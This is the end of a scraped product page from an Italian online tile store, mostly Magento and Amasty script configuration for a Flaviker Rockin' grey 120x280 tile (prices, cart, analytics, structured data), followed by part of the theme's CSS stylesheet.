            {".amquote-addto-button:not([amcart-observed])":{"Amasty_Cart\/js\/amcart":{"send_url":"https:\/\/amomadesign.it\/amasty_cart\/quote\/add\/","src_image_progress":"https:\/\/amomadesign.it\/static\/version1767180529\/frontend\/Amasty\/LevelzeroJet\/it_IT\/Amasty_Cart\/images\/loading.gif","type_loading":"1","align":"0","open_minicart":false,"autosubmit":0,"topCartSelector":"[data-block=\"quotecart\"]","addToCartButtonSelector":"[data-amquote-js=\"addto-button\"]"}}}        </script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": "\u007B\u0022productType\u0022\u003A\u0022simple\u0022\u007D"
        }
    }
</script>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role="priceBox"]',
            dataProductIdSelector = '[data-product-id="48051"]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return $(elem).find('[data-price-type="finalPrice"]').length;
        });
        priceBoxes.priceBox({'priceConfig': {"productId":48051,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":688.8,"adjustments":[]},"oldPrice":{"amount":688.8,"adjustments":[]},"basePrice":{"amount":303.07,"adjustments":[]},"finalPrice":{"amount":303.07,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/amomadesign.it\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/amomadesign.it\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/amomadesign.it\/","customerLoginUrl":"https:\/\/amomadesign.it\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Famomadesign.it\u002Fstatic\u002Fversion1767180529\u002Ffrontend\u002FAmasty\u002FLevelzeroJet\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","amfacebook-pixel"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart","amga4_event_pool"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart","amga4_event_pool"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","payplug-payments-cards"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_cart\/cart\/add":["cart","messages","directory-data"],"amasty_cart\/cart\/updateitemoptions":["cart","messages"],"amasty_cart\/wishlist\/cart":["cart","wishlist","messages"],"amasty_cart\/cart\/update":["cart"],"amasty_cart\/quote\/add":["quotecart","messages"],"amasty_cart\/quote\/update":["quotecart","messages"],"amasty_cart\/quote\/updateitemoptions":["quotecart","messages"],"gdpr\/customer\/anonymise":["customer"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"ammostviewed\/cart\/add":["cart","messages"],"amasty_quote\/cart\/add":["quotecart"],"amasty_quote\/cart\/addgroup":["quotecart"],"amasty_quote\/cart\/configure":["quotecart"],"amasty_quote\/cart\/delete":["quotecart"],"amasty_quote\/cart\/submit":["quotecart"],"amasty_quote\/cart\/updateitemoptions":["quotecart"],"amasty_quote\/cart\/updatepost":["quotecart"],"amasty_quote\/sidebar\/updateitemqty":["quotecart"],"amasty_quote\/sidebar\/removeitem":["quotecart"],"amasty_quote\/move\/inquote":["quotecart","cart"],"amasty_quote\/quote\/remove":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/amomadesign.it\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","amfacebook-pixel","amga4_event_pool","quotecart","payplug-payments-cards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Famomadesign.it\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Famomadesign.it\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/amomadesign.it\/page_cache\/block\/render\/id\/48051\/","handles":["default","catalog_product_view","amconf_catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_48051","catalog_product_view_sku_0010102","am_mega_menu_layout"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/flaviker-rockin-0010102-piastrella-120x280-grey.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/amomadesign.it\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"48051":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/amomadesign.it\\\/flaviker-rockin-0010102-piastrella-120x280-grey.html?options=cart\",\"data\":{\"product\":\"48051\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/amomadesign.it\/flaviker-rockin-0010102-piastrella-120x280-grey.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/amomadesign.it\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"48051\",\"uenc\":\"aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s\"}}","required_options":null},"price_info":{"final_price":303.07,"max_price":303.07,"max_regular_price":303.07,"minimal_regular_price":303.07,"special_price":null,"minimal_price":303.07,"regular_price":688.8,"formatted_prices":{"final_price":"<span class=\"price\">303,07\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">303,07\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">303,07\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">303,07\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">688,80\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":303.07,"max_price":303.07,"max_regular_price":303.07,"minimal_regular_price":303.07,"special_price":303.07,"minimal_price":303.07,"regular_price":688.8,"formatted_prices":{"final_price":"<span class=\"price\">303,07\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">303,07\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">303,07\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">303,07\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">303,07\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">688,80\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">303,07\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/g\/r\/grey_1.jpg","code":"recently_viewed_products_grid_content_widget","height":485,"width":485,"label":"Flaviker Rockin' 0010102 Piastrella 120x280-Grey","resized_width":485,"resized_height":485},{"url":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/g\/r\/grey_1.jpg","code":"recently_viewed_products_list_content_widget","height":485,"width":485,"label":"Flaviker Rockin' 0010102 Piastrella 120x280-Grey","resized_width":485,"resized_height":485},{"url":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/09da17a7e191649822c1ed1e40d6c84c\/g\/r\/grey_1.jpg","code":"recently_viewed_products_images_names_widget","height":80,"width":80,"label":"Flaviker Rockin' 0010102 Piastrella 120x280-Grey","resized_width":80,"resized_height":80},{"url":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/g\/r\/grey_1.jpg","code":"recently_compared_products_grid_content_widget","height":485,"width":485,"label":"Flaviker Rockin' 0010102 Piastrella 120x280-Grey","resized_width":485,"resized_height":485},{"url":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/g\/r\/grey_1.jpg","code":"recently_compared_products_list_content_widget","height":485,"width":485,"label":"Flaviker Rockin' 0010102 Piastrella 120x280-Grey","resized_width":485,"resized_height":485},{"url":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/09da17a7e191649822c1ed1e40d6c84c\/g\/r\/grey_1.jpg","code":"recently_compared_products_images_names_widget","height":80,"width":80,"label":"Flaviker Rockin' 0010102 Piastrella 120x280-Grey","resized_width":80,"resized_height":80}],"url":"https:\/\/amomadesign.it\/flaviker-rockin-0010102-piastrella-120x280-grey.html","id":48051,"name":"Flaviker Rockin' 0010102 Piastrella 120x280-Grey","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\"\n               href=\"https:\/\/amomadesign.it\/flaviker-rockin-0010102-piastrella-120x280-grey.html#reviews\"\n               aria-label=\"Write review\"\n               title=\"Write review\">\n                Sii il primo a recensire questo prodotto            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/amomadesign.it\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":48051,\"uenc\":\"aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s\"}}","required_options":null},"amhide_price":{"hide_price":false,"hide_add_to_cart":true,"hide_compare":true,"hide_wish_list":true,"hide_price_html":"<div class=\"price-final_price\" data-product-id=\"48051\"><\/div><script>require([\n                \"jquery\",\n                 \"Amasty_HidePrice\/js\/amhidepriceForm\"\n            ], function ($, amhidepriceForm) {\n                amhidepriceForm.addProduct({\"url\":\"https:\\\/\\\/amomadesign.it\\\/amasty_hide_price\\\/request\\\/add\\\/\",\"id\":\"48051\",\"name\":\"Flaviker Rockin' 0010102 Piastrella 120x280-Grey\",\"customer\":{\"name\":\" \",\"email\":null,\"phone\":null}});\n            });<\/script><a data-product-id=\"48051\" data-amhide=\"AmastyHidePricePopup\"  class=\"amasty-hide-price-container\" style=\"    background: #c29467;\r\n    border: 1px solid #c29467;\r\n    color: #fff;\r\n    cursor: pointer;\r\n    display: inline-block;\r\n    padding: 18px 17px;\r\n    margin-right: 0;\r\n    font-size: 1.8rem;\r\n    line-height: 1.6rem;\r\n    margin-bottom: 15px;\r\n    font-weight: 700;\r\n    text-align: center;\r\nwidth: 93%;\r\n\"><span class=\"amasty-hide-price-text\">Richiedi Offerta Dedicata<\/span><\/a>","add_to_cart_html":"","customer_info":"{\"name\":\" \",\"email\":null,\"phone\":null}"}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Famomadesign.it\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F48051\u002F",
                "reviewsTabSelector": "#tab-label-reviews, #tab-label-amcustomtabs_tabs_3"
            }
        }
    }
</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-53348-6819").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"53348"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/amomadesign.it\/amasty_hide_price\/request\/add\/","id":"53348","name":"Berti Studio ROSRT Parquet in Rovere Scratch Tortora","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-52614-7983").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"52614"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/amomadesign.it\/amasty_hide_price\/request\/add\/","id":"52614","name":"Berti Essential NONEUM130RS Parquet in Noce Americano Neutro","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script type="text/x-magento-init">
    {
        ".block.related": {
            "amRelatedAnalytics": {
                "viewUrl": "https://amomadesign.it/ammostviewed/analytics/view/",
                "blockId":  1,
                "relatedProducts": [53348,52614,48897,48849,49204,50229,48827,50202],
                "clickUrl": "https://amomadesign.it/ammostviewed/analytics/click/"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".block.upsell": {
            "amRelatedAnalytics": {
                "viewUrl": "https://amomadesign.it/ammostviewed/analytics/view/",
                "blockId":  3,
                "relatedProducts": [48042,48201,48279,48056],
                "clickUrl": "https://amomadesign.it/ammostviewed/analytics/click/"
            }
        }
    }
</script>
<script type="text/x-magento-init">
                {
                    "[data-role=product-review-form]": {
                        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}                    },
                    "#review-form": {
                        "Magento_Review/js/error-placement": {},
                        "Magento_Review/js/validate-review": {}
                    }
                }
            </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/amomadesign.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/amomadesign.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/amomadesign.it\/rest\/it_id1\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/amomadesign.it\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/add-to-cart-with-redirect": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/select-item": {
                "productEventData": {"upsell":{"48042":{"event":"select_item","ecommerce":{"items":[{"item_name":"Flaviker Navona 0007740 Piastrella 30x60-Grey Cross","item_id":"0007740","currency":"EUR","item_brand":"Flaviker","item_category":"Grandi Lastre","price":30.67,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Flaviker Rockin&#039; 0010102 Piastrella 120x280-Grey","index":1}]}},"48201":{"event":"select_item","ecommerce":{"items":[{"item_name":"Flaviker Nordik Wood 0004608 Piastrella 20x120-Beige","item_id":"0004608","currency":"EUR","item_brand":"Flaviker","item_category":"Grandi Lastre","price":47.59,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Flaviker Rockin&#039; 0010102 Piastrella 120x280-Grey","index":2}]}},"48279":{"event":"select_item","ecommerce":{"items":[{"item_name":"Flaviker Rebel 0004051 Piastrella 60x120-Brass","item_id":"0004051","currency":"EUR","item_brand":"Flaviker","item_category":"Grandi Lastre","price":52.48,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Flaviker Rockin&#039; 0010102 Piastrella 120x280-Grey","index":3}]}},"48056":{"event":"select_item","ecommerce":{"items":[{"item_name":"Flaviker Rockin&#039; 0010108 Piastrella 120x120-Desert","item_id":"0010108","currency":"EUR","item_brand":"Flaviker","item_category":"Grandi Lastre","price":139.91,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Flaviker Rockin&#039; 0010102 Piastrella 120x280-Grey","index":4}]}}},"related":{"53348":{"event":"select_item","ecommerce":{"items":[{"item_name":"Berti Studio ROSRT Parquet in Rovere Scratch Tortora","item_id":"ROSRT","currency":"EUR","item_brand":"Berti","item_category":"Grandi Lastre","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Flaviker Rockin&#039; 0010102 Piastrella 120x280-Grey","index":1}]}},"52614":{"event":"select_item","ecommerce":{"items":[{"item_name":"Berti Essential NONEUM130RS Parquet in Noce Americano Neutro","item_id":"NONEUM130RS","currency":"EUR","item_brand":"Berti","item_category":"Grandi Lastre","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Flaviker Rockin&#039; 0010102 Piastrella 120x280-Grey","index":2}]}},"48897":{"event":"select_item","ecommerce":{"items":[{"item_name":"Emil Ceramica On Square E2PG Piastrella 60x60","item_id":"E2PG","currency":"EUR","item_brand":"Emil Ceramica","item_category":"Grandi Lastre","price":49.97,"item_list_id":"related_products","item_list_name":"Related Products from Flaviker Rockin&#039; 0010102 Piastrella 120x280-Grey","index":3}]}},"48849":{"event":"select_item","ecommerce":{"items":[{"item_name":"Emil Ceramica Mimesis EKUV Piastrella 40x120","item_id":"EKUV","currency":"EUR","item_brand":"Emil Ceramica","item_category":"Grandi Lastre","price":40.5,"item_list_id":"related_products","item_list_name":"Related Products from Flaviker Rockin&#039; 0010102 Piastrella 120x280-Grey","index":4}]}},"49204":{"event":"select_item","ecommerce":{"items":[{"item_name":"Emil Ceramica Tele di Marmo Selection EJW4 Piastrella 60x120","item_id":"EJW4","currency":"EUR","item_brand":"Emil Ceramica","item_category":"Grandi Lastre","price":113.41,"item_list_id":"related_products","item_list_name":"Related Products from Flaviker Rockin&#039; 0010102 Piastrella 120x280-Grey","index":5}]}},"50229":{"event":"select_item","ecommerce":{"items":[{"item_name":"Provenza Re-Play Concrete EK77 Piastrelle","item_id":"EK77","currency":"EUR","item_brand":"Provenza","item_category":"Grandi Lastre","price":54.07,"item_list_id":"related_products","item_list_name":"Related Products from Flaviker Rockin&#039; 0010102 Piastrella 120x280-Grey","index":6}]}},"48827":{"event":"select_item","ecommerce":{"items":[{"item_name":"Emil Ceramica Millelegni EH2R Piastrella 20x120","item_id":"EH2R","currency":"EUR","item_brand":"Emil Ceramica","item_category":"Grandi Lastre","price":46.1,"item_list_id":"related_products","item_list_name":"Related Products from Flaviker Rockin&#039; 0010102 Piastrella 120x280-Grey","index":7}]}},"50202":{"event":"select_item","ecommerce":{"items":[{"item_name":"Provenza Re-Play Concrete EKFQ Piastrelle","item_id":"EKFQ","currency":"EUR","item_brand":"Provenza","item_category":"Grandi Lastre","price":88.96,"item_list_id":"related_products","item_list_name":"Related Products from Flaviker Rockin&#039; 0010102 Piastrella 120x280-Grey","index":8}]}}}},
                "isMPTracking": false            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*":
            {
                "Magento_Ui/js/core/app": {"components":{"amga4EventPool":{"component":"Amasty_GA4\/js\/event\/pool"}}}            }
    }
</script>
<script data-cfasync="false" type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://amomadesign.it/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GoogleConsentMode/js/bind-events": {}
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "#am-recaptcha-container": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "amRecaptcha": {
                            "component": "Amasty_InvisibleCaptcha/js/view/am-recaptcha"
                        }
                    }
                }
            }
        }
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/amomadesign.it\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/amomadesign.it\/grandi-lastre","name":"Grandi Lastre"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/amomadesign.it\/flaviker-rockin-0010102-piastrella-120x280-grey.html","name":"Flaviker Rockin' 0010102 Piastrella 120x280-Grey"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/amomadesign.it\/","name":"Aqadecor SRLS","logo":"https:\/\/aqadecor.com\/pub\/media\/logo\/stores\/2\/logo_orizzontale.png","contactPoint":[{"@type":"ContactPoint","telephone":"+39 3661107899","contactType":"sales"}],"address":{"addressCountry":"IT","postalCode":"70043","addressRegion":"Bari","addressLocality":"Monopoli"},"sameAs":["https:\/\/www.facebook.com\/aqadecor.madeinitaly","https:\/\/www.instagram.com\/aqadecor\/","https:\/\/www.linkedin.com\/company\/68518029\/admin\/"]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/amomadesign.it\/","potentialAction":{"@type":"SearchAction","target":"https:\/\/amomadesign.it\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script>
<script type="text/x-magento-init">
{
    "*": {
        "amScrollToTabs": {}
    }
}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"Flaviker Rockin' 0010102 Piastrella 120x280-Grey","description":"","image":"https:\/\/amomadesign.it\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/g\/r\/grey_1.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":303.07,"availability":"https:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Amomadesign"},"url":"https:\/\/amomadesign.it\/flaviker-rockin-0010102-piastrella-120x280-grey.html"}],"url":"https:\/\/amomadesign.it\/flaviker-rockin-0010102-piastrella-120x280-grey.html","brand":{"@type":"Brand","name":"Flaviker"},"manufacturer":{"@type":"Organization","name":"Flaviker"},"sku":"0010102","mpn":"0010102"}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://amomadesign.it/static/version1767180529/frontend/Amasty/LevelzeroJet/it_IT/css/styles-l.css
body_size: 63385
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
._am-form-divider > .fieldset:not(:first-of-type) {
  border-top: 1px solid #dfdedd;
  margin-top: 20px;
  padding-top: 30px;
}
._am-price-container {
  align-items: flex-end;
  display: flex;
  flex-wrap: wrap;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.wishlist.share .g-recaptcha {
  margin-bottom: 40px;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-vertical-fade {
  position: relative;
}
.am-vertical-fade:after {
  bottom: 0;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.3);
  content: '';
  display: block;
  height: 0;
  left: 0;
  position: absolute;
  right: 0;
  width: 100%;
}
.ambanner-preloader-block {
  position: relative;
}
.ambanner-preloader-block:after {
  background: #ffffff url('../Amasty_BannerSlider/images/loader.gif') center / 80px no-repeat;
  bottom: 0;
  content: '';
  display: block;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10;
}
/* phpcs:disable Magento2.Less.ColonSpacing.AfterNewline */
@font-face {
  font-weight: normal;
  font-style: normal;
  font-family: 'ambannerIcons';
  src: url('../Amasty_BannerSlider/fonts/ambannerIcons.woff') format('woff');
  font-display: block;
}
/* phpcs:enable Magento2.Less.ColonSpacing.AfterNewline */
.ambanner-overlay-hover .ambanner-image-block.-overlay > .ambanner-image {
  filter: blur(4px);
}
.ambanner-overlay-hover .ambanner-content-overlay {
  visibility: visible;
}
.ambanner-overlay-hover .ambanner-content-block {
  opacity: 1;
  transform: translateY(0);
}
.ambanner-link:focus {
  border: 2px solid rgba(0, 105, 157, 0.5);
}
.ambanner-controls-hover .ambanner-arrow-button {
  opacity: 1;
}
.ambanner-controls-hover .ambanner-arrow-button.-prev {
  left: 15px;
}
.ambanner-controls-hover .ambanner-arrow-button.-next {
  right: 15px;
}
.ambanner-controls-hover .ambanner-slider-dots {
  bottom: 0;
  opacity: 1;
}
.-am-blocked {
  pointer-events: none;
}
._amcheckout-selectable-container {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  justify-content: space-between;
}
._amcheckout-selectable-item {
  display: block;
  justify-content: space-between;
  box-sizing: border-box;
  padding: 0 20px;
  width: 100%;
  border: 1px solid #f9f9f9;
  border-radius: 2px;
  background: #f9f9f9;
  cursor: pointer;
}
._amcheckout-selectable-item:not(:last-of-type) {
  margin-bottom: 15px;
}
